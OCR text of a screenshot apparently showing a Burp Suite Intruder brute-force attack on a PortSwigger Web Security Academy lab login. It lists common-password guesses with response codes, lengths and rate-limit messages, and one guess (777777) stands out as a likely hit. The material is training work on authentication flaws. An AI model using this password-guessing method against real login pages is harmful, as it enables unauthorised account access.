 7. Intruder attack of https://0a5800cd040912ccc0ad683f004800f9.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
69 777777 200 2898
1 123456 200 2976 Invalid username or pas...
3 12345678 200 2976 Invalid username or pas...
7 1234 200 2976 Invalid username or pas...
0 200 3028 You have made too man...
2 password 200 3028 You have made too man...
4 qwerty 200 3028 You have made too man...
5 123456789 200 3028 You have made too man...
6 12345 200 3028 You have made too man...
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a5800cd040912ccc0ad683f004800f9.web-security-academy.net
11 Referer: https://0a5800cd040912ccc0ad683f004800f9.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
Search... 0 matches
Finished